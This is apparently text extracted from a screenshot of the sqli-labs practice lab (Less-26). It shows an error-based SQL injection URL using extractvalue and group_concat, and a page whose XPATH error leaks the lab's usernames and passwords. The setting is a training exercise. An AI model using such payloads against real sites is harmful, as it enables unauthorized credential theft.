 不安全 192.168.3.10:82/sqli/Less-26/?id=1%27||extractvalue(1,concat(0x7e,(select(substr((group_concat(us... aあ
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\192.168.3.10\sqli\Less-
26\index.php on line 36
XPATH syntax error: '~DumbDumb,AngelinaI-kill-you,Dum'
SQLI DUMB SERIES-26